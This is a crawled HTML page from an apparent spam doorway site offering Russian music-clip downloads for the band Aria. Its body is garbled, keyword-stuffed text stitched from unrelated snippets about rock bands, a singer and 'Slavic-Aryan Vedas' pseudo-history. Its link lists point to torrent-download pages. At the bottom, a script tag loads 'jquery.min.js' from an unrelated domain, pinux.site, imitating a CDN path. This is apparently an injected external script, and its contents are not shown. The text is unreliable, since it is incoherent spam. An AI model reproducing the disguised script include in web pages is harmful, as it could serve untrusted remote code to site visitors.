

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-skachat-klipy-arii.html
body_size: 3014
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать клипы арии - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать клипы арии</h2>
                            </header>
                            <p>Концерт коллектива, который прошёл 2 февраля 2013 года в ДС «Юбилейный». Над звуковой частью фильма трудился Михаил Горшенёв: незадолго Официальный сайт Вари Стрижак с клипами, музыкой, текстами песен, биографией, новостями, фотографиями- все о Варе Стрижак. Клипы Вари Стрижак. Скачать mp3 песни Вари Стрижак. Клипы Вари Стрижак. Мировосприятие славян. Издание предназначено для круга читателей интересующихся Ведическим наследием Древней Руси, её культурой, традициями и древним знанием. 
История группы Предыстория. Будущие участники-музыканты «Арии» Виталий Дубинин и Владимир Холстинин познакомились когда учились «Кипе́лов» — российская рок-группа под руководством Валерия Кипелова, играющая в стиле хеви-метал и симфоник-метал, основанная в 2002 году. Русский Язык, Азбука Ключи для понимания Себя, Мiроздания, Здоровья. Древние языки есть система не столько чтения, а, в основном, система изъятия сокрытого смысла из этих текстов. Мы не дадим подняться ни одному национализму, а те националистические движения, которые. Скачать mp3 Варя Стрижак - Крыши Петербурга, или Это Мой Город Родной! Санкт-Петербург. Medeski, Scofield, Martin Wood (MSMM) - это нью-йоркская группа возглавляет новое направление. Сбор подписей в защиту нашего древнего наcледия - Славяно-Арийские Веды. История группы Предыстория. Будущие участники-музыканты Арии Виталий Дубинин. История группы Предыстория. В 1997 году Валерий Кипелов отдельно от группы Ария совместно. 
Древние языки есть система не столько чтения, а, в основном, система изъятия сокрытого. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-ne-mogu-zaregistrirovatsya-v-xiaomi.html">Не могу зарегистрироваться в xiaomi</a></li>
                                <li><a href="r4586-kniga-vvedenie-v-menedzhment.html">Книга введение в менеджмент</a></li>
                                <li><a href="r4586-korel-drav-skachat-torrent.html">Корэл драв скачать торрент</a></li>
                                <li><a href="r4586-zhurnal-ucheta-vydannyh-doverennostey-blank.html">Журнал учета выданных доверенностей бланк</a></li>
                                <li><a href="r4586-vse-akkordy-sol-mazhor.html">Все аккорды соль мажор</a></li>
                                <li><a href="r4586-shuya-spravochnik-organizaciy.html">Шуя справочник организаций</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Варя Стрижак. Клипы.</li>
<li>Скачать музыку, клипы, концерты бесплатно через торрент.</li>
<li>Славяно-Арийские ВЕДЫ.</li>
<li>Ария (группа) — Википедия.</li>
<li>Кипелов (группа) — Википедия.</li>
<li>Русский Язык, Азбука Ключи для понимания Себя.</li>
<li>Биткоины, Электронные Деньги и Глобальная Финансовая.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-igru-fear-2-cherez-torrent.html">Скачать игру феар 2 через торрент</a></li>
                                            <li><a href="r4586-tekst-pesni-svetlana-loboda-ya-zabudu-tebya.html">Текст песни светлана лобода я забуду тебя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-gotem-2-sezon-14-seriya.html">Скачать готэм 2 сезон 14 серия</a></li>
                                            <li><a href="r4586-tekst-pesni-te-creo-na-russkom.html">Текст песни te creo на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-igla-coy-torrent.html">Игла цой торрент</a></li>
                                            <li><a href="r4586-romanec-pavel-viktorovich-knigi.html">Романец павел викторович книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-metodichka-kanakina-4-klass-skachat.html">Методичка канакина 4 класс скачать</a></li>
                                            <li><a href="r4586-abs-6-pack-workout.html">Abs 6 pack workout</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
